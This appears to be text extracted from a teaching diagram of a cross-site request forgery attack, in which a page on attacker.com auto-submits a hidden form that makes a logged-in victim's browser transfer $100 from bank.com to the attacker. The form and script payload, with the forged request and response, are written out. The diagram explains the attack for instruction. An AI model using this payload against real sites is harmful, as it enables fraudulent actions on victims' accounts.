 Victim Browser
1. Victim has a valid
session with bank.com
GET /blog HTTP/1.1
www.attacker.com
www.bank.com
<form action=https://www.bank.com/transfer
method=POST target=invisibleframe>
<input name=recipient value=attacker>
<input name=amount value=$100>
</form>
<script>document.forms[0].submit()</script>
POST /transfer HTTP/1.1
Referer: http://www.attacker.com/blog
recipient=attacker&amount=$100
HTTP/1.1 200 OK
Transfer complete!
2. Victim visited a
malicious form
3. Victim tricked into
submitting form
4. Browser automatically
attaches session-id
5. Money transferred
to attacker ☹